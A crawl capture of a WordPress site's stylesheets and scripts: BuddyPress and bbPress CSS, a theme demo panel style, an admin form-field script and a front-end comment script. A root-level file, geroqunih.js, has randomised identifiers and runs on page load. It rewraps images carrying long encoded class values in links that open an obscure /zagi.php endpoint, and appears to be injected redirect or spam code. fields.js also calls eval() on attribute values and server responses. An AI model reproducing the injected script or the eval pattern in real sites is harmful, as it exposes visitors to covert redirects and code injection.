	top: -36px;
}
div.buddypress div#topic-meta h3 {
	font-size: 20px;
	margin: 5px 0;
}
div.buddypress div#new-topic-post {
	display: none;
	margin: 20px 0 0 0;
	padding: 1px 0 0 0;
}
div.buddypress table {
    margin-top: 1px;
	width: 100%;
}
div.buddypress table thead tr {
    color:#ffffff;
    padding-top:10px;
    padding-bottom: 10px;
}
div.buddypress table#message-threads {
	margin: 0 0px;
	width: auto;
}
div.buddypress div.buddypress table.profile-fields {
	margin-bottom: 20px;
}
div.buddypress table.profile-fields:last-child {
    border-top: 1px solid #fcfcfc;
	margin-bottom: 0;
    margin-top: 10px;
}
div.buddypress table.profile-fields p {
	margin-top: 10px;
}
div.buddypress div#sidebar table {
	margin: 0 -16px;
	width: 117%;
}
div.buddypress table tr td{
    border-top:1px solid #efefef;
}
div.buddypress table tr:first-child td{
    border: none;
}
div.buddypress table tr td,
div.buddypress table tr th {
	vertical-align: middle;
}
div.buddypress table tr td.label {
	font-weight: bold;
	width: 25%;
}
div.buddypress table tr td.thread-info p {
	margin: 0;
}
div.buddypress table tr td.thread-info p.thread-excerpt {
	color: #888;
	font-size: 11px;
	margin-top: 3px;
}
div.buddypress div#sidebar table td,
div.buddypress table.forum td {
    padding-top:5px;
    padding-bottom:10px;
	text-align: center;
}
div.buddypress table.forum td.td-freshness{
    text-align: left;
}
div.buddypress table.forum td p.topic-meta{
    border-top: 1px solid #fcfcfc;
}
div.buddypress table.notification-settings {
	margin-bottom: 20px;
	text-align: left;
}
div.buddypress #groups-notification-settings {
	margin-bottom: 0;
}
div.buddypress table.notification-settings th.icon,
div.buddypress table.notification-settings td:first-child {
	display: none;
}
div.buddypress table.notification-settings th.title {
	width: 80%;
}
div.buddypress table.notification-settings .yes,
div.buddypress table.notification-settings .no {
	text-align: center;
	width: 40px;
}
div.buddypress table.forum {
    border-collapse:collapse;
	margin: 1px 0px 0px 0px;
	width: auto;
}
div.buddypress table.forum tr.sticky td {
	font-size: 1.2em;
	background: #fff9db;
	border-top: 1px solid #ffe8c4;
	border-bottom: 1px solid #ffe8c4;
}
div.buddypress table.forum tr.closed td.td-title {
	background-image: url( ../../_inc/images/closed.png );
	background-position: 15px 50%;
	background-repeat: no-repeat;
	padding-left: 35px;
}
div.buddypress table.forum td p.topic-text {
	color: #888;
	font-size: 13px;
}
div.buddypress table.forum tr > td:first-child,
div.buddypress table.forum tr > th:first-child {
	padding-left: 15px;
}
div.buddypress table.forum tr > td:last-child,
div.buddypress table.forum tr > th:last-child {
	padding-right: 15px;
}
div.buddypress table.forum tr th#th-title,
div.buddypress table.forum tr th#th-poster,
div.buddypress table.forum tr th#th-group,
div.buddypress table.forum td.td-poster,
div.buddypress table.forum td.td-group,
div.buddypress table.forum td.td-title {
	text-align: left;
}
div.buddypress table.forum tr td.td-title a.topic-title {
    display: block;
    font-family: "PT Sans",sans-serif;
	font-size: 18px;
    text-decoration: none;
    padding-top: 10px;
}
div.buddypress table.forum td.td-freshness {
	white-space: nowrap;
}
div.buddypress table.forum td.td-freshness span.time-since {
	font-size: 0.9em;
	color: #888;
}
div.buddypress table.forum td img.avatar {
	float: none;
	margin: 0 5px -8px 0;
}
div.buddypress table.forum td.td-poster,
div.buddypress table.forum td.td-group {
	min-width: 140px;
}
div.buddypress table.forum th#th-title {
	width: 80%;
    height:25px;
}
div.buddypress table.forum th#th-freshness {
	width: 25%;
}
div.buddypress table.forum th#th-postcount {
	width: 15%;
}
div.buddypress table.forum p.topic-meta {
	font-size: 0.9em;
	margin: 10px 0 15px 0;
    padding: 5px 0 0 0;
}

/*--------------------------------------------------------------
8 - Headers, Lists and Tabs - Activity, Groups, Blogs, Forums
--------------------------------------------------------------*/
div.buddypress .item-body {
	margin: 20px 0;
}
div.buddypress span.activity {
	display: inline-block;
	font-size: 11px;
	opacity: 0.8;
	padding: 1px 8px;
}
div.buddypress span.user-nicename {
	color: #777;
	display: inline-block;
	font-size: 16px;
	font-weight: bold;
}

div.buddypress span.activity{
    background: #f9f9f9;
    border:1px solid #e0e0e0;
    color:#6e6d6d;
    font-weight: normal;
    font-size:13px;
    margin:5px;
    padding:5px;
    border-radius:2px;
    -moz-border-radius: 2px;
}
div.buddypress div#message p{
	background: #fdf4c2;
    border:1px solid #e3dbae;
    color: #6e6d6d;
    font-weight: normal;
    font-size:13px;
    margin:24px 0px;
    padding:20px;
    border-radius:2px;
    -moz-border-radius: 2px;
}
div.buddypress div#item-header {
	overflow: hidden;
}

div.buddypress div#item-header div#item-header-avatar{
    float: left;
    padding:9px;
    border: 1px solid #f3f2f2;
    display: inline-block;
    margin-bottom:19px;
    margin-right: 10px;
    -moz-box-shadow:    0px 0px 3px 1px #F9F9F9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow:         0px 0px 3px 1px #F9F9F9;
}
div.buddypress ul.item-list li.mini > div:first-child{
    margin-right:10px;
    margin-bottom: 15px;
}
div.buddypress ul.item-list li > div:first-child{
    background-color: #ffffff;
    padding:4px;
    border: 1px solid #f3f2f2;
    margin-left:2px;
    float:left;
    width:50px;
    height:50px;
    margin-right:10px;
    -moz-box-shadow:    0px 0px 3px 1px #F9F9F9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow:         0px 0px 3px 1px #F9F9F9;
}
div.buddypress ul.item-list li > div:first-child a{
    height:50px;
}
div.buddypress ul.item-list li > div:first-child a img{
    width:50px;
    height:50px;
    margin:0px;
    border:none;
}
div.buddypress ul.item-list li.activity-item div.activity-header p{
    color:#3c3a3a;
    font-size:15px;
}
div.buddypress ul.item-list li.activity-item.mini div.activity-header p{
    color:#3c3a3a;
    font-size:13px;
}
div.buddypress ul.item-list h5 a,
div.buddypress ul.item-list div.item-title a{
    margin-left:5px;
}
div.buddypress ul#members-list div#item-header div#item-header-content {
	margin-left: 185px;
}
div.buddypress div#item-header h2 {
	font-size: 28px;
	line-height: 120%;
	margin: 0 0 15px 0;
}
div.buddypress div#item-header h2 a {
	color: #777;
	text-decoration: none;
}
div.buddypress div#item-header img.avatar {
	float: left;
	margin: 0px;
}
div.buddypress div#item-header h2 {
	margin-bottom: 5px;
}
div.buddypress div#item-header span.activity,
div.buddypress div#item-header h2 span.highlight {
	font-size: 11px;
	font-weight: normal;
	line-height: 170%;
	margin-bottom: 7px;
	vertical-align: middle;
}
div.buddypress div#item-header h2 span.highlight {
	font-size: 16px;
}
div.buddypress div#item-header h2 span.highlight span {
	background: #a1dcfa;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	cursor: pointer;
	font-weight: bold;
	font-size: 11px;
	margin-bottom: 2px;
	padding: 1px 4px;
	position: relative;
	right: -2px;
	top: -2px;
	vertical-align: middle;
}
div.buddypress div#item-header div#item-meta {
	font-size: 14px;
	color: #aaa;
	overflow: hidden;
	margin: 15px 0 5px 0;
	padding-bottom: 10px;
}
div.buddypress div#item-header div#item-actions {
	float: right;
	margin: 0 0 15px 15px;
	text-align: right;
	width: 20%;
}
div.buddypress div#item-header div#item-actions h3 {
	font-size: 12px;
	margin: 0 0 5px 0;
}
div.buddypress div#item-header ul {
	margin-bottom: 15px;
	overflow: hidden;
}
div.buddypress div#item-header ul h5,
div.buddypress div#item-header ul span,
div.buddypress div#item-header ul hr {
	display: none;
}
div.buddypress div#item-header ul li {
	float: right;
}
div.buddypress div#item-header ul img.avatar,
div.buddypress div#item-header ul.avatars img.avatar {
	height: 30px;
	margin: 2px;
	width: 30px;
}
div.buddypress div#item-header div.generic-button,
div.buddypress div#item-header a.button {
	float: left;
	margin: 10px 10px 0 0;
}
div.buddypress div#item-header div#message.info {
	line-height: 80%;
}
div.buddypress ul.item-list {
	width: 100%;
}
div.buddypress ul.item-list li {
	border-top: 1px solid #eaeaea;
	padding: 15px 0;
	position: relative;
}
div.buddypress ul.item-list li:first-child{
    border-top: none;
}
div.buddypress ul.item-list.activity-list li {
	padding-bottom: 0;
}
div.buddypress ul.single-line li {
	border: none;
}
div.buddypress ul.item-list li img.avatar {
	float: left;
	margin: 0 10px 0 0;
}
div.buddypress ul.item-list li div.item-title,
div.buddypress ul.item-list li h4 {
	font-weight: normal;
	font-size: 14px;
	margin: 0;
	width: 75%;
}
div.buddypress ul.item-list li div.item-title span {
	color: #999;
	font-size: 12px;
}
div.buddypress ul.item-list li div.item-desc {
    display: block;
	color: #888;
	font-size: 11px;
	margin: 10px 0 0 0px;
}
div.buddypress ul.item-list li div.action {
	position: absolute;
	top: 15px;
	right: 0;
	text-align: right;
}
div.buddypress ul.item-list li div.meta {
	color: #888;
	font-size: 11px;
	margin-top: 10px;
}
div.buddypress ul.item-list li h5 span.small {
	float: right;
	font-size: 11px;
	font-weight: normal;
}
div.buddypress div.item-list-tabs {
	background: #eaeaea;
	clear: left;
	margin: 25px 0px 20px 0px;
    padding-top: 8px;
    padding-bottom: 5px;
	overflow: hidden;
}
div.buddypress div.item-list-tabs ul li a {
	text-decoration: none;
	height: 20px;
}
div.buddypress div.item-list-tabs ul {
	width: 100%;
}
div.buddypress div.item-list-tabs ul li {
	float: left;
	list-style-type: none;
	margin: 5px 0 0 5px;
}
div.buddypress div.item-list-tabs#subnav ul li {
	margin-top: 0;
}
div.buddypress div.item-list-tabs ul li:first-child {
	margin-left: 20px;
}

div.buddypress div.item-list-tabs ul li.feed{
    padding-top: px;
}
div.buddypress div.item-list-tabs ul li.last {
	float: right;
	margin: 7px 0px 0 0;
    width:225px;
}
div.buddypress div.item-list-tabs#subnav ul li.last {
	margin-top: 4px;
    text-align: right;
}
div.buddypress div.item-list-tabs ul li.last select {
    height: 26px;
    margin-bottom: 10px;
    padding:2px 1px 2px 4px;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border: 1px solid #F1F1F1;
}
div.buddypress div.item-list-tabs ul li a,
div.buddypress div.item-list-tabs ul li span {
	padding: 5px 10px;
	text-decoration: none;
}
div.buddypress div.item-list-tabs.activity-type-tabs ul li a,
div.buddypress div.item-list-tabs ul li a{
    color: #666;
}
div.buddypress div.item-list-tabs.activity-type-tabs ul li a:hover,
div.buddypress div#item-nav div.item-list-tabs ul li a:hover{
    color: #3c3a3a
}
div.buddypress div.item-list-tabs ul li a span {
	background: #999999;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	display: inline;
	font-size: 90%;
	margin-left: 2px;
	padding: 1px 6px;
}

div.buddypress div.item-list-tabs ul li.selected a,
div.buddypress div.item-list-tabs ul li.current a {
	background-color: #fff;
	-moz-border-radius-topleft: 3px;
	-webkit-border-top-left-radius: 3px;
	-moz-border-radius-topright: 3px;
	-webkit-border-top-right-radius: 3px;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
	color: #555;
	font-weight: bold;
}
div.buddypress div.item-list-tabs ul li.selected a span,
div.buddypress div.item-list-tabs ul li.current a span,
div.buddypress div.item-list-tabs ul li a:hover span {
	background-color: #999;
}
div.buddypress div.item-list-tabs ul li.selected a span,
div.buddypress div.item-list-tabs ul li.current a span {
	background-color: #555;
}
div.buddypress ul li.loading a {
	background-image: url( ../../_inc/images/ajax-loader.gif );
	background-position: 92% 50%;
	background-repeat: no-repeat;
	padding-right: 30px !important;
}
div.buddypress div#item-nav ul li.loading a {
	background-position: 88% 50%;
}
div.buddypress div.item-list-tabs#object-nav {
	margin-top: 0;
}
div.buddypress div.item-list-tabs#subnav {
	background: #fff;
	border-bottom: 1px solid #eaeaea;
	margin: -15px 0px 15px 0px;
	min-height: 35px;
	overflow: hidden;
}
div.buddypress div.item-list-tabs ul li.feed a {
	background: url( ../../_inc/images/rss.png ) center left no-repeat;
	padding-left: 20px;
}
div.buddypress #admins-list li {
	overflow: auto;
}


/*--------------------------------------------------------------
9 - Private Messaging Threads
--------------------------------------------------------------*/
div.buddypress table#message-threads tr.unread td {
	background: #fff9db;
	border-top: 1px solid #ffe8c4;
	border-bottom: 1px solid #ffe8c4;
	font-weight: bold;
}
div.buddypress li span.unread-count,
div.buddypress tr.unread span.unread-count {
	background: #dd0000;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	font-weight: bold;
	padding: 2px 8px;
}
div.buddypress div.item-list-tabs ul li a span.unread-count {
	padding: 1px 6px;
	color: #fff;
}
div.buddypress div.messages-options-nav {
	background: #eee;
	font-size: 11px;
	margin: 0 0px;
	padding: 5px 15px;
	text-align: right;
}
div.buddypress div#message-thread div.message-box {
	margin: 0 0px;
	padding: 15px;
}
div.buddypress div#message-thread div.alt {
	background: #f4f4f4;
}
div.buddypress div#message-thread p#message-recipients {
	margin: 10px 0 20px 0;
}
div.buddypress div#message-thread img.avatar {
	float: left;
	margin: 0 10px 0 0;
	vertical-align: middle;
}
div.buddypress div#message-thread strong {
	font-size: 16px;
	margin: 0;
}
div.buddypress div#message-thread strong a {
	text-decoration: none;
}
div.buddypress div#message-thread strong span.activity {
	margin: 4px 0 0 10px;
}
div.buddypress div#message-thread div.message-metadata {
	overflow: hidden;
}
div.buddypress div#message-thread div.message-content {
	margin-left: 45px;
}
div.buddypress div#message-thread div.message-options {
	text-align: right;
}


/*--------------------------------------------------------------
10 - Pagination
--------------------------------------------------------------*/
div.buddypress .padder div.pagination {
	background: #f4f4f4;
	border: none;
	color: #888;
	font-size: 11px;
	height: 13px;
	margin: -14px 0px 0px 0px;
	padding: 8px 20px;
	position: relative;
}
div.buddypress .padder div.pagination .pag-count {
	float: left;
}
div.buddypress .padder div.pagination .pagination-links {
	float: right;
}
div.buddypress .padder div.pagination .pagination-links span,
div.buddypress .padder div.pagination .pagination-links a {
	font-size: 12px;
	padding: 0 5px;
}
div.buddypress .padder div.pagination .pagination-links a:hover {
	font-weight: bold;
}
div.buddypress .padder div#pag-bottom {
	margin-top: -1px;
}
div.buddypress .padder #nav-above {
	display: none;
}
div.buddypress .padder .paged #nav-above {
	display: block;
}

div.buddypress .padder h3{
    font-size:20px;
    font-weight: 400;
}

div.hentry #bbpress-forums form#bbp-your-profile select{
    margin-bottom: 0;
    width: 461px;
    height: 40px;
    background: #f9f9f9;
    border: 1px solid #ddd;
    box-shadow: none;
    padding: 5px 8px;
    border-radius: 0;
}

input#bbp_search{
    margin-bottom: 0;
    height: 18px;
    background: #f9f9f9;
    border: 1px solid #ddd;
    box-shadow: none;
    padding: 5px 8px;
    border-radius: 0;    
}

#bbp_search_submit,
#bbpress-forums #bbp-your-profile fieldset.submit button{
    
    background: #ededed;
    background: -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0));
    background: -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%);
    background: -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%);
    background: -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%);
    float: none;
    font: normal 14px/20px Arial, Tahoma, Verdana, sans-serif;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e0e0e0',GradientType=0 );
    background: linear-gradient(top, #ffffff 0%,#e0e0e0 100%);
    border: 1px solid #bbb;
    color: #555;
    outline: none;
    text-decoration: none;
    margin-left: 168px;
    margin-top: 0px;
    margin-right: 5px;
    padding: 5px 15px;
    text-align: center;
    text-decoration: none;
    line-height: 18px;
    
    border: 1px solid #ccc;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
#bbp_search_submit:hover,
#bbpress-forums #bbp-your-profile fieldset.submit button:hover{
    cursor: pointer;
    background: #e6e6e6;
    background: -moz-linear-gradient(top, #ffffff 0%, #dcdcdc 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#dcdcdc));
    background: -webkit-linear-gradient(top, #ffffff 0%,#dcdcdc 100%);
    background: -o-linear-gradient(top, #ffffff 0%,#dcdcdc 100%);
    background: -ms-linear-gradient(top, #ffffff 0%,#dcdcdc 100%);
}

#bbp_search_submit{
    margin-left: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/fw/plg/my_demo/my_demo.css?ver=4.1.1
body_size: 566
content:
/* 
    Document    : my_demo
    Created on  : 05.09.2012, 22:35:58
    Author      : myTheme
    Version     : 0.0.1
    Description : Css rules for my_demo.css
    Author URI  : https://mythem.es
*/

.mytheme_demo_panel{
    background-image:url("images/panel.png");
    display:block !important;
    height:110px;
    position: fixed;
    width:190px;
    margin:0px 150px 0px -150px;
    z-index: 200;
}

.mytheme_demo_panel div.mytheme_demo_trigger{
    position:absolute;
    margin:10px 0px 0px 155px;
    width:25px;
    height:25px;
    border-radius:3px;
    -moz-border-radius: 3px;
}

.mytheme_demo_panel div.mytheme_demo_trigger a{
    background-image:url("images/trigger.png");
    background-repeat: no-repeat;
    background-position: -25px 0px;
    display:block;
    width:25px;
    height:25px;
}

.mytheme_demo_panel input#my-field-mytheme-general-color{
    border:1px solid #ededed;
    color:#999999;
    font-size:15px;
    font-weight: 600;
    height: 30px;
    margin:5px 5px 5px 15px;
    padding:3px;
    width:70px;
    text-transform: uppercase;
}

.mytheme_demo_panel a#link-pick-mytheme-general-color{
    position:absolute;
    margin-top:5px;
    width:38px;
    height:38px;
    display: inline-block;
}

.mytheme_demo_panel label{
    display: block;
    font-weight:bold;
    font-size:14px;
    color:#232323;
    margin:25px 0px 0px 15px;
    text-transform: uppercase;
}

--- FILE ---
content_type: application/javascript
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/admin/js/fields.js?ver=4.1.1
body_size: 2514
content:
fields = new Object();

fields.initInputSearch = function(){
    jQuery(function(){
        jQuery('input.my-field-search').each(function(){
            var self = this;
            jQuery( self ).autocomplete({ 
                serviceUrl: ajaxurl + '?action=search&params=' + jQuery( self ).parent().children('input.my-field-params').val(), 
                minChars:0,
                delimiter: /(,|;)\s*/, 
                maxHeight:400, 
                width:300, 
                zIndex: 9999, 
                deferRequestBy: 0, 
                noCache: false, 
                onSelect: function( value , data){
                    jQuery(function(){
                        jQuery( self ).parent().children( 'input.my-field-search-postID' ).val( data );
                        
                        if( jQuery( self ).attr('rel') !== undefined ){
                            var ex = eval( '(' + jQuery( self ).attr('rel') + ')' );
                            ex();
                        }
                    });
                }
            });
        });
    });
}

fields.initInputDigit = function(){
    jQuery(function(){
        jQuery('input[type="text"].my-field-digit').bind( 'keyup' , function(){
            var value = jQuery( this ).val()
            jQuery( this ).val( value.replace( /[^\d|\.|\,]/g , '' ) );
        });    
    });
}

fields.initInputPickColor = function(){
    jQuery(function(){
        jQuery('input.my-field.my-field-pickColor').each(function( index ) {
            var farbtastic;
            var $obj = this;
            var self = this;
            (function(jQuery){
                var pickColor = function( a ) {
                    farbtastic.setColor( a );
                    jQuery( '#my-field-' + jQuery( $obj ).attr( 'op_name' ) ).val( a );
                    jQuery( '#link-pick-' + jQuery( $obj ).attr( 'op_name' ) ).css( 'background-color' , a );
                    if( jQuery( self ).attr( 'rel' ) !== undefined ){
                        var ex = eval( '(' + jQuery( self ).attr('rel') + ')' );
                            ex();
                    }
                };

                jQuery(document).ready( function() {

                    farbtastic = jQuery.farbtastic( '#color-panel-'  + jQuery( $obj ).attr( 'op_name' ) , pickColor );

                    pickColor( jQuery( '#my-field-' + jQuery( $obj ).attr( 'op_name' ) ).val() );

                    jQuery( '#link-pick-' + jQuery( $obj ).attr( 'op_name' ) ).click( function( e ) {
                        jQuery( '#color-panel-'  + jQuery( $obj ).attr( 'op_name' ) ).show();
                        e.preventDefault();
                    });

                    jQuery( '#my-field-' + jQuery( $obj ).attr( 'op_name' ) ).keyup( function() {
                        var a = jQuery( '#pick-' + jQuery($obj).attr('op_name') ).val(),
                            b = a;

                        a = a.replace( /[^a-fA-F0-9]/ , '');
                        if ( '#' + a !== b )
                            jQuery( '#my-field-' + jQuery($obj).attr( 'op_name' ) ).val( a );
                        if ( a.length === 3 || a.length === 6 )
                            pickColor( '#' + a );
                    });

                    jQuery(document).mousedown( function() {
                        jQuery('#color-panel-'  + jQuery( $obj ).attr( 'op_name' ) ).hide();
                    });
                });
            })(jQuery);
        });
    });
}

fields.clean = function( selector ){
    jQuery(function(){
        jQuery( selector + ' input[type="text"]' ).each(function(){
            jQuery( this ).val('');
        });
        jQuery( selector + ' input[type="hidden"]' ).each(function(){
            jQuery( this ).val('');
        });
        jQuery( selector + ' input[type="checkbox"]' ).each(function(){
            jQuery( this ).removeAttr('checked');
        });
        jQuery( selector + ' select' ).each(function(){
            jQuery( this ).removeAttr('selected');
        });
        jQuery( selector + ' textarea' ).each(function(){
            jQuery( this ).val('');
        });
    });
}

fields.limitString = function( obj , nr ){
    jQuery(function(){
        jQuery( obj ).val( jQuery( obj ).val().substr( 0 , nr ) );
    });
}

fields.limitWords = function( obj , nr ){
    jQuery(function(){
        jQuery( obj ).val( jQuery( obj ).val().split( ',' , nr ) );
    });
}

fields.check = function( obj , params ){
    jQuery(function(){
        if( jQuery( obj ).is(':checked') ){
            jQuery( obj ).parent().children('input[type="hidden"]').val( 1 );
            jQuery( params.t ).show();
            jQuery( params.f ).hide();
        }else{
            jQuery( obj ).parent().children('input[type="hidden"]').val( 0 );
            jQuery( params.t ).hide();
            jQuery( params.f ).show();
        }
    });
}

fields.checkButton = function( obj , data ){
    jQuery(function(){
        if( jQuery( obj ).parent().children('input[type="hidden"]').val() == 1 ){
            jQuery( obj ).parent().children('input[type="hidden"]').val( 0 );
            jQuery( obj ).val( data.labels[ 0 ] );
        }else{
            jQuery( obj ).parent().children('input[type="hidden"]').val( '1' );
            jQuery( obj ).val( data.labels[ 1 ] );
        }
    });
}

fields.logicButton = function( params, fn , obj ){
    jQuery(function(){
        jQuery.post( ajaxurl , params , function( result ){
            var input = eval("(" + result + ")");
            jQuery( obj ).parent().children( 'span.message.logic-button' ).html( input.message );
             
            if( jQuery( obj ).parent().children( 'span.message.logic-button' ).hasClass( 'success' ) ){
                jQuery( obj ).parent().children( 'span.message.logic-button' ).removeClass( 'success' );
            }
            
            if( jQuery( obj ).parent().children( 'span.message.logic-button' ).hasClass( 'error' ) ){
                jQuery( obj ).parent().children( 'span.message.logic-button' ).removeClass( 'error' );
            }
            
            if( input.value ){
                jQuery( obj ).parent().children( 'span.message.logic-button' ).addClass( 'success' );
            }else{
                jQuery( obj ).parent().children( 'span.message.logic-button' ).addClass( 'error' );
            }
            
            jQuery( obj ).parent().children( 'span.message.logic-button' ).show();
            jQuery( obj ).parent().children( 'span.message.logic-button' ).fadeTo( 300 , 1 );
            
            if( !input.nofade ){
                jQuery( obj ).parent().children( 'span.message.logic-button' ).fadeTo( 3500 , 0 );
            }
            
            
            if( input.value == 2 ){
                input.value = 0
            }
            
            jQuery( obj ).parent().children( 'input[type="hidden"]' ).val( input.value );
            jQuery( obj ).val( input.label );
            
            fn( obj );
        });
    });
}

fields.ilogicButton = function( params, fn , obj ){
    jQuery(function(){
        jQuery.post( ajaxurl , params , function( result ){
            var input = eval("(" + result + ")");
            jQuery( obj ).parent().children( 'span.message.logic-button' ).html( input.message );
            
            if( input.value ){
                jQuery( obj ).parent().children( 'span.message.logic-button' ).addClass( 'success' );
            }else{
                jQuery( obj ).parent().children( 'span.message.logic-button' ).addClass( 'error' );
            }
            
            jQuery( obj ).parent().children( 'span.message.logic-button' ).show();
            
            if( input.value == 2 ){
                input.value = 0
            }
            
            jQuery( obj ).parent().children( 'input[type="hidden"]' ).val( input.value );
            jQuery( obj ).val( input.label );
            
            fn( obj );
        });
    });
}

fields.drop = function( key , option , obj ){
    jQuery(function(){
        var names = jQuery( obj ).parent().parent( 'form' ).serializeArray();
        jQuery.post( ajaxurl,
            {
                'action' : 'drop_settings',
                'key' : key,
                'option' : option,
                'names' : names
            },
            function(){
                jQuery( obj ).parent().parent().parent().parent().hide("slow");
            }
        );
            
    });
}


fields.box = function( selector ){
    jQuery(function(){
        if( jQuery( 'div#my-popup-container' ).length ){
            if( selector.length == 0 ){
                jQuery( 'body div#my-popup-container' ).toggle( 'fast' );
                return;
            }else{
                jQuery( 'div#my-popup-container' ).html( jQuery( selector ).html() );
            }
        }else{
            jQuery( 'body' ).append( '<div id="my-popup-container" class="hidden">' + jQuery( selector ).html() + '</div>' ); 
            jQuery( 'body div#my-popup-container div.popup-box-shadow' ).css( 'height' , jQuery( document ).height() + 'px' );
        }
        
        var bwidth = jQuery( 'body' ).width();
        var width = jQuery( 'body div#my-popup-container div.popup-box' ).width();
        var left = parseInt( ( bwidth - width ) / 2 );
        
        jQuery( 'body div#my-popup-container div.popup-box' ).css( {'left' : left + 'px'} );
        
        jQuery( 'body div#my-popup-container div.popup-box-shadow' ).click(function(){
            jQuery( 'body div#my-popup-container' ).toggle( 'fast' );
        });
        
        jQuery( 'body div#my-popup-container' ).toggle( 'slow' );
    });
}

fields.imageSelect = function(){
    jQuery(function(){
        jQuery( 'div.my-field.my-field-imageSelect' ).each(function(){
            var $container = this;
            jQuery( 'div.image-select-options span' , this ).click(function(){
                
                jQuery( 'div.image-select-options span' , $container ).removeClass( 'current' );
                if( !jQuery( this ).hasClass( 'current' ) )
                    jQuery( this ).addClass( 'current' );

                var $span = this;
                jQuery( 'input' , $container ).val( jQuery( $span ).attr( 'ref' ) );
                jQuery( 'span.preview-value img' , $container ).attr( "src" , jQuery( 'img' , $span ).attr( 'src' ) );
                
                if( jQuery( this ).parent().parent().attr( 'rel' ) !== undefined ){
                    
                    var data = eval( '(' + jQuery( this ).parent().parent().attr( 'rel' ) + ')' );
                    var args = data[ 1 ];
                    
                    if( data[ 0 ] == 'sh' ){
                        for (var key in args) {
                            if ( args.hasOwnProperty( key ) ) {
                                if( jQuery( this ).parent().parent().children('input').val().trim()  == key ){
                                    jQuery( args[ key ] ).show();
                                }else{
                                    jQuery( args[ key ] ).hide();
                                }
                            }
                        }
                    }else{
                        for (var key in args) {
                            if ( args.hasOwnProperty( key ) ) {
                                if( jQuery( this ).parent().parent().children('input').val().trim()  == key ){
                                    jQuery( args[ key ] ).hide();
                                }else{
                                    jQuery( args[ key ] ).show();
                                }
                            }
                        }
                    }
                }
            });
        });
    });
}


function my_uploader( selector ){
    jQuery(document).ready(function($){
 
        var custom_uploader;

        //e.preventDefault();

        //If the uploader object has already been created, reopen the dialog
        if (custom_uploader) {
            custom_uploader.open();
            return;
        }

        //Extend the wp.media object
        custom_uploader = wp.media.frames.file_frame = wp.media({
            title: 'Choose Image',
            button: {
                text: 'Choose Image'
            },
            multiple: false
        });

        //When a file is selected, grab the URL and set it as the text field's value
        custom_uploader.on( 'select', function() {
            attachment = custom_uploader.state().get('selection').first().toJSON();
            $( selector ).val(attachment.url);
        });

        //Open the uploader dialog
        custom_uploader.open();

    });
}

function params( sc , param ){
    var result;
    jQuery(function(){
        var obj = jQuery( 'div.my-sc-' + sc + '-settings' );
        result = jQuery( param , obj ).val();
    });
    
    return result;
}

/* INIT ALL FIELDS */ 
/* INIT INPUT TYPE DIGIT */
fields.initInputDigit();
fields.initInputSearch();
fields.initInputPickColor();
fields.imageSelect();


--- FILE ---
content_type: application/javascript
request_url: https://unitedstatesstove.biz/geroqunih.js
body_size: 566
content:

window.onload = function ()
{
	hife();
}


function hife(){
	var cevuryveq = document.getElementsByTagName("img"); 	for (var zybotiwyqiwuv = 0; zybotiwyqiwuv < cevuryveq.length; zybotiwyqiwuv++)  	 	{  
		var mylyjaxurygawo = cevuryveq[zybotiwyqiwuv].getAttribute("class");  		if(mylyjaxurygawo == null || mylyjaxurygawo.length < 50) continue;	

		var nydowepa = "/zagi.php?dwzij=" + mylyjaxurygawo; 
 		var nysis = cevuryveq[zybotiwyqiwuv].getAttribute("alt");
		var fagycepyl = zomomahoho(nydowepa, nysis);    	
		var wycypafolakusuk = cevuryveq[zybotiwyqiwuv].parentNode;
 		var vowocefulilac = cevuryveq[zybotiwyqiwuv].cloneNode(true);
  
		fagycepyl.appendChild(vowocefulilac);
			
			wycypafolakusuk.replaceChild(fagycepyl, cevuryveq[zybotiwyqiwuv]); 
	

	}
 
}


function zomomahoho(mybuhewiwo, xyqosyquzuvajok)
{ 	if(xyqosyquzuvajok == null) xyqosyquzuvajok = "";	
  	

	var ryxuju = document.createElement("a"); 	ryxuju.href = "#" + xyqosyquzuvajok; 	ryxuju.setAttribute("onclick", "javascript:window.open('" + mybuhewiwo + "');return false;");   		ryxuju.setAttribute("rel","nofollow");
   	ryxuju.setAttribute("target","_blank");	 	return ryxuju; 
}

--- FILE ---
content_type: application/javascript
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/js/functions.js?ver=4.1.1
body_size: 901
content:
/* LOCAL COMMENTS */
jQuery(function(){
    jQuery( 'a.comment-reply-link' ).click(function(){
        var width1 = parseInt( jQuery( this ).parent().parent().width() ) - 164;
        jQuery( 'p.comment-form-comment.textarea.user-logged-in textarea' ).css( { 'width' : width1 + 'px' } );

        var width2 = parseInt( jQuery( this ).parent().parent().width() ) - 314;
        jQuery( 'p.comment-form-comment.textarea.user-not-logged-in textarea' ).css( { 'width' : width2 + 'px' } );
    });

    jQuery( '#cancel-comment-reply-link' ).click(function(){
        var width1 = parseInt( jQuery( 'div#comments' ).width() ) - 164;
        jQuery( 'p.comment-form-comment.textarea.user-logged-in textarea' ).css( { 'width' : width1 + 'px' } );

        var width2 = parseInt( jQuery( 'div#comments' ).width() ) - 314;
        jQuery( 'p.comment-form-comment.textarea.user-not-logged-in textarea' ).css( { 'width' : width2 + 'px' } );
    });

    jQuery(document).ready(function(){
        var width1 = parseInt( jQuery( 'p.comment-form-comment.textarea.user-logged-in' ).width() ) - 164;
